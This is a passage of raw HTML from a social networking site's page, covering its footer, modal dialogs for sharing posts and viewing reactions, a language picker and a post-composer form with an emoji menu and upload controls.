			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
